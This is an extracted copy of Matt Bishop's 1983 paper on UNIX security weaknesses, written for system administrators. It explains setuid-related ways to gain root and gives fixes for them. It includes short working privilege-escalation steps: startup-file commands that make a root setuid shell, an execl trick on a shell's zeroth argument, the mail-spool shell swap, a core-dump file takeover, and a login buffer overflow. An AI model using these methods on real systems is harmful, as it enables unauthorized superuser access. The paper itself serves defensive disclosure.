- [59] D. Parker, "Résumé," in *Enough Rope: Poems by Dorothy Parker*. New York, NY, USA: Boni and Liveright, 1926, p. 61.[60] S. Peisert, "A model of forensic analysis using goal-oriented logging," Ph.D. dissertation, Department of Computer Science and Engineering, University of California at San Diego, Mar. 2007.# Security Problems with the UNIX Operating System

Matt Bishop Department of Computer Sciences Purdue University West Lafayette, Indiana 47907

Version 2, January 31, 1983

*Abstract*—As the UNIX operating system becomes more widely used, considerations of operating system security and data integrity become more and more important. Unfortunately, UNIX has deficiencies in this regard. This note describes several ways of violating the protection mechanisms provided by UNIX, and where appropriate suggests solutions.

REFLECTION, *n*. An action of the mind whereby we obtain a clearer view of our relation to the things of yesterday and are able to avoid the perils that we shall not again encounter.

Ambrose Bierce [1]

# I. INTRODUCTION

The UNIX<sup>†</sup> operating system [2] is one of the most popular operating systems currently available. Its simplicity, elegance, and power have led to its use in most academic institutions, and as a basis for many commercial operating systems. Indeed, a commercial version of UNIX, known as UNIX-III, has recently been released by AT&T for commercial use. In short, UNIX and UNIX-like systems have become commonplace in the world of computing.

One very important question which must be asked about any operating system concerns its security. To what extent does it protect data from unintended disclosure or destruction? How difficult is it for a malicious user to interfere with other users' activities? It is a fairly common belief that UNIX does a reasonable job in these areas; unfortunately, details of specific weaknesses have generally been passed by word of mouth, or each installation has had to discover them by experience. We hope that this note will improve the communication of this "hearsay" information.

Two comments are in order. First, this note is not written as criticism of UNIX design; on the contrary, we feel that the UNIX operating system is among the best we have used. UNIX was developed and designed for friendly environments, where the only threats were from accidents; the controls provided are more than sufficient to handle these cases. But as UNIX moves away from the research community, into the academic computing center and the commercial world, the environment in which it is used can no longer be assumed to be friendly. It is for the administrators and system programmers of these sites that this note is intended.

A problem in writing any document such as this is determining which UNIX system to write about. There are a very large number of UNIX systems in use today; although this note was written

with two particular systems<sup>1</sup> in mind, much of what it discusses is applicable to other UNIX systems. Each of these systems has its own characteristics and quirks. This note includes methods of breaching security which are known to work on at least one version. (We are most familiar with Berkeley UNIX, but have used both Version 6 and Version 7 UNIX as well.) The specific versions on which each problem exists are *not* identified explicitly, because invariably every installation will modify the distributed version of UNIX to meet local needs, and so what would work on one system might not work on another. We have tried to provide enough information so that determining whether or not a particular method would work at a particular UNIX installation does not require trying it (although for most of these methods, testing is the best way). We have described some incidents where these methods were used, or attempted; unless otherwise stated, these are incidents that we know of first hand, or which have been described by systems administrators or systems programmers on the system where the breach, or attempted breach, occurred.

One more point deserves mention. The UNIX operating system is much simpler than most operating systems. Basically, it consists of a process manager, an I/O system, and a file system [3]; everything else, such as network programs, mailers, and other programs usually associated with a kernel, is built on top of the kernel. For this reason, security problems are usually a product of non-kernel programs interacting with the kernel, or are from nonkernel programs entirely. Thus, although UNIX usually refers only to the operating system, in this note we use it to refer to programs which run under that operating system.

This document assumes that the reader is familiar with basic UNIX concepts, such as redirecting output and what a *shell* is.<sup>2</sup> The *superuser* is a user (with the login name *root*) for whom the protection rules do not apply; he can use special system calls, change protection modes, owners, and groups of files, read any file and write to any file or terminal, and in general do anything he wishes. Command names, when they first occur, are followed by a number in parenthesis; this number is the section number of the manual [5] containing the command. Control characters are represented by prefixing the corresponding printing character with a circumflex; thus, the character obtained by pressing the control key and the 'D' key simultaneously would be written as 'ˆD'.

The financial support of National Science Foundation grant MCS-80- 15484 is gratefully acknowledged.

<sup>†</sup>UNIX is a Trademark of Bell Laboratories

<sup>1</sup>UNIX Version 7 and Berkeley UNIX, versions through 4.1 and 2.81. Berkeley's 4.2 and 2.82 releases are not discussed, because they were not available when this note was prepared. Other versions of UNIX include System III, from AT&T, and a host of microcomputer operating systems.

 ${}^{2}$ A good introductory document is [4].#### II. SOME SECURITY HOLES

*Breaching security* and *breaking the system* refer to obtaining unauthorized privileges, to subverting protection controls, or to unauthorized disclosure or destruction of data. Violating the authentication mechanisms (which verifies that something is what it claims to be; an example is the header prepended by UNIX mail programs, which identify the sender for the recipient<sup>3</sup>) is one such breach; another example is an unauthorized obtaining of superuser privileges. The methods described here are those which involve weaknesses of the UNIX operating system or utility programs designed to provide security (such as the secret mail programs).<sup>4</sup> Some installations have removed the offending programs; other installations have modified the program to fix the flaw; still others have done nothing about them. Some of the methods described below are very difficult to use; others can be done by *anybody*. This list is not, nor could any such list be, exhaustive; however, the major security weaknesses in UNIX about which we know have been listed.<sup>5</sup>

One class of security breaches [7] is not discussed at all; this class includes those methods requiring access to the physical components of the computer. This class is omitted because given such access, breaching security is trivial; for example, on a  $VAX^{\ddagger}$ -11/780, an attacker can become superuser by turning the CPU switch to LOCAL, and typing '<sup> $\hat{P}$ </sup> on the console. This makes the console talk to the LSI-11; to halt the VAX, the attacker need only type 'H' [8], [9]. He can then reboot the system in singleuser mode; when it boots, the single user (*i.e.*, the attacker) will be superuser. Other means of acquiring information include taking tapes or disk packs. Determining how best to handle these threats depends completely on the environment of the installation.

Nor is password security discussed. UNIX uses a DES encryption scheme, salted and made deliberately defective to increase the time needed for a dictionary search. $6$  An extensive critique [10] concluded that

[o]n the issue of password security, UNIX is probably better than most systems. The use of encrypted passwords appears reasonably secure in the absence of serious attention of experts in the field.<sup>7</sup>

#### *A. Setuid Programs*

## The Problem

A typical problem in systems programming is often posed as a scorekeeping problem [11]. Suppose someone has a game program and wants to keep a record of the highest scores. This file, which will be called the *high score file*, must be writable by the game program (so it can be kept up to date), but not by anyone else (so that the entries in it are accurate). UNIX solves this problem by providing two sets of identifications for processes. The first set, called the *real* user identification and group identification (or UID and GID, respectively), indicate the real user of the process. The second set, called the *effective* UID and GID, indicate what rights the process has, which may be, and often are, different from the real UID and GID. The protection mask contains a bits which is called the *setuid* bit. (There is another such bit for the effective

<sup>3</sup>But read on.

<sup>5</sup>We welcome descriptions of other weaknesses; such descriptions may be sent to the author.

‡VAX is a Trademark of Digital Equipment Corporation

<sup>6</sup>See *crypt*(3).

 $^7$ [10], p. 597

GID.) If this bit is not set, the effective UID of the process will be that of the person executing the file; but if the setuid bit is set (so the program runs in *setuid mode*), the effective UID will be that of the file, not those of the person executing the file. In either case, the real UID and GID are those of the user. So if only the owner of the high score file (who is the user with the same UID as the file) can write on it, the setuid bit of the file containing the game program is turned on, and the UIDs of this file and the high score file are the same, then when someone runs the game program, that process can write into the high score file.

In practice, this solution introduces many security problems [12]. All involve the attacker mimicking another user (usually, but not always, the superuser.) Since programs which run in setuid mode change the effective UID, and since this is the UID checked by the system protection routines and by most programs which do any UID checking, such a substitution gives the attacker all the rights of the user with the new UID. This enables an attacker to do many things if elementary precautions are not taken, as these examples will show.

#### Examples

#### *Example 1: Setuid Programs with Escapes*

A common feature of UNIX programs is permitting a user to fork a subshell to run a system command without leaving the program. For example, from within the text editor *ed*(1), the command '!' will pass the rest of the line line to a subshell for execution [13]. The problem arises when a setuid program which has such a feature fails to reset the effective UID of the subshell to the user's real UID. Thus, to become a superuser, all the attacker needs to do is find a program which is owned by *root*, has the setuid bit set, and which fails to reset effective UIDs whenever it forks a subshell. The attacker executes the program, enters a subshell, and he is a superuser.

Such a penetration was a frightening possibility on our system; at one time, all our games were *root*-owned, and at least one would provide the user with a subshell upon request with *root*. As a result, we checked all games for which we had sources for this flaw (and a surprising number had it!), and created a new user, *games*, for the game programs. This eliminated that threat to the system—although, as the game involved kept a high score file, unscrupulous users could doctor their scores. (As far as anyone knows, nobody did; this is a compliment to the moral caliber of the game players here.)

# *Example 2: Writable Setuid Programs*

When a setuid file is writable by anyone, a very serious security hole exists. All an attacker has to do is copy another program, such as the shell, onto that file. When he executes that file, he will have all the owner's privileges. Since some versions of UNIX are distributed with all files readable and writable by everyone, finding an appropriate file can be quite easy.

## *Example 3: Using the Wrong Startup File*

This example is similar to the previous one. Very often, programs begin by reading a file with program options; this saves the user from having to retype the options whenever the program is invoked. Examples of this type of program are *readnews*(1), *error*(1), *vi*(1), and *csh*(1). These "startup files" have predefined names (often ending in "rc"; for example, the startup files for the four programs named above are *.newsrc*, *.errorrc*, *.exrc*, and *.cshrc*, respectively) and are usually located in the user's home directory. Normally, this is quite harmless; but when combined with a setuid program, it is a recipe for disaster.

The problem arises in the way some programs, such as *csh*, determine the user's home directory. If the program uses the real

<sup>4</sup>Methods of obtaining data by compromising databases are not discussed here. For a good survey of these techniques, see [6], Chapter 6.user's home directory instead of the effective user's home directory, the real user controls the program, and can use any options he desires. Worse, if the program involved is a command interpreter like *csh*, or any program (such as a setuid *csh* script) which invokes a command interpreter, one can execute any command as the owner of the program. For example, *csh* uses the value of the shell variable HOME (which is set at login); now, suppose there is a setuid *csh* script owned by *root*. A user need only enter the lines

```
cp /bin/csh x
chmod 6755 x
```
into the *cshrc* file in his home directory. Since *root* can write into his current working directory, after executing the script, there will be a *root*-owned setuid, setgid shell in the file *x* in the current working directory.

Since the Bourne shell *sh*(1) will read commands from a startup file (called ".profile" and residing in the current working directory) only when it is invoked by someone logging in, it is tempting to assume that that shell is not vulnerable to this method of attack. Unfortunately, the Bourne shell decides whether or not it is a login shell by looking at its zeroth argument; if that argument begins with a "-", the shell thinks it has been invoked by someone logging in. So, suppose there is a *root*-owned setuid Bourne shell (or shell script) called *ssh*. To set the zeroth argument to "-ssh", merely compile and execute the following C program:

main() { execl("ssh", "-ssh", 0); }

When *ssh* starts, its zeroth argument is "-ssh", and so *ssh* will read the ".profile" file in the current working directory; it then executes the commands in that file—as *root*!

## *Example 4: Mail Directory*

This method relies on a glitch in some mailing systems. Mail programs on UNIX change the UID of the mail file to that of the recipient. If the mail program does not clear the setuid bits of the mail file, and the mail directory is writable, security may be breached easily. For example, to get a shell which is *root*-owned and has the setuid bit set, an attacker first deletes /usr/spool/mail/root, which is *root*'s mail file, or moves it somewhere else (as on some systems the mail directory /usr/spool/mail is writable by everyone, he can do this). He copies an executable version of a shell into /usr/spool/mail/root and sets the setuid bit. (Since the attacker created /usr/spool/mail/root, the file's UID is that of the attacker and he can set the protection mask as he pleases.) Now, the UID of that file must be changed to *root*; to do so, the attacker mails *root* an empty letter. The mailing program changes the owner of the file to *root*, but leaves the setuid bit on. The attacker then executes *root*'s mail file, which is now a shell that runs setuid to *root*, and as superuser cleans up the incriminating evidence. (Incidentally, when the mail file is executed, the header from the empty letter is taken to be part of the string table.)

## *Example 5: Appending to an Arbitrary File*

This method also uses the mailing system. It is possible to mail to an arbitrary file; just name the file rather than giving a recipient. As some mailing programs, such as /bin/mail<sup>8</sup>. are run setuid to *root*, it can append the letter to any file. This may seem relatively unimportant, because the mail header, which identifies the sender, is prepended to the message before the message is appended to the file; unfortunately, it is easy to make it identify someone else $9$ .

<sup>8</sup>See *binmail*(1).

This is a result of the *delivermail*(8) program which Berkeley mailers use to perform the actual delivery. To prevent this, add the following two lines just after the variable declarations in the routine *mailfile()* in the file "deliver.c" (around line 756):

if (access(filename, 2) < 0) return (EX\_CANTCREAT);

#### *Example 6: Carelessness in Setuid Programs*

The command *su*(1) enables one user to substitute another user's real (and effective) UID and GID for his own. This program demands a password and looks in the password file to verify that such a substitution is permissible. As distributed under UNIX version 6, *su* had a very serious bug. If the password file could not be opened, it provided a shell anyway—with real, and effective, UID and GID set to those of *root*. Since this can be forced to occur very easily (write a C program to open any file, such as "/dev/null", until the maximum number of open files allowed to a process is reached, and then *execl*(2) *su*), it is a problem which should be fixed (and has been on all version 7 and Berkeley UNIXes that we know of.)

Open files do not present the only problem. An attacker can compromise someone seriously if he finds a file which anyone can write on and that is owned by the prospective victim (see *Running a Shell Script at a Specified Time* in Design Problems, below.) Actually, an attacker can obtain a writable *root*-owned file by typing the following:

umask 0 passwd  $\widehat{\phantom{a}}$ 

The *umask* command (see *sh*) specifies that any files created are to be created so that anyone can read or write them. Any command which runs setuid to *root* may be used in place of *passwd*(1); after any such program is sent the *QUIT* signal (by typing  $\langle \rangle$ ), it terminates and produces a core dump in a file named "core" (such a file is useful for debugging purposes). As the effective UID of the process which produced the core dump was *root*, the file "core" is owned by *root*. This file is readable, and writable, by everyone due to the setting of the *umask* command. The attacker then deletes the contents of "core" and inserts whatever he likes $10$ .

Another example of carelessness exists in the version 6 *login*(1) command<sup>11</sup>. In this program, two character arrays, each 80 characters long, were allocated sequentially. After obtaining the user's name, *login* loaded the second array with the user's enciphered password (obtained from "/etc/passwd".) It then read the user's password (in cleartext) from the terminal and loaded it into the first array, enciphered it, and compared it to the contents of the second array. Unfortunately, it failed to check the length of the input password. So, to become *root*, a user would type anything (say, "gleep") as the password, pad it with  $\text{NULs}^{12}$  until it was 80 characters long, and then type the ciphertext of "gleep". (Recall that the password encryption routines have traditionally been available to UNIX users.) This encrypted word overwrote the real one, and so *login* would take the encryption of "gleep" to be the encryption of the *root*'s password—and since it and the encryption of the string in the first array match, *login* would log the attacker in as *root*. (Fortunately, this has been fixed in all other versions of the *login* command.)

#### Recommended Safeguards

<sup>10</sup>To see how this can be useful, see the example *Running a Shell Script at a Specified Time*, below.)

<sup>11</sup>It should be pointed out that some believe this "bug" was intentional; Ken Thompson (one of the original designers of UNIX) denies it.

<sup>12</sup>That is, the ASCII character with ordinal number 0.

<sup>9</sup>See *Change Mail Sender I* and *Change Mail Sender II*, below.Care must be used when writing a program that is to be run in setuid mode. Basic programming principles, such as verifying input data, catching signals, and closing sensitive files, cannot be overlooked. A setuid program must always reset the effective UID and GID to the real UID and GID after a *fork*(2) but before an *execl*(2). The *setuid*(2), *getuid*(2), *setgid*(2), and *getgid*(2) system calls are provided for just this purpose; so, the following lines should be put after the call to *fork* but before the call to *execl*:

```
setuid(getuid());
```

```
setgid(getgid());
```
Sensitive files and pipes should also be closed before the *execl*, since the overlaid process will inherit open files and pipes; a very convenient way to do this is to issue the system call<sup>13</sup> .

#### ioctl(*file descriptor*, FIOCLEX, NULL);

just after a sensitive file is opened. This system call causes the file to be closed whenever a call to *execl* is successful.

Signal handling is a major problem. After a signal is received, the interrupt routine is called, in which the user may disable or reset the signal. But between the signal's being encountered and its being disabled or reset, another occurrence of the signal will cause the default action to be taken. Thus, even if the program *passwd* discussed above had handled *QUIT* signals so as to prevent a core dump, it would still have produced a core image were two *QUIT* signals typed in succession, very quickly. Clearly, no matter what is done, an attacker can evade any signal-handling procedures. Nevertheless, we recommend attempting to handle the signals, because there is hope that future versions of UNIX will have this bug fixed.

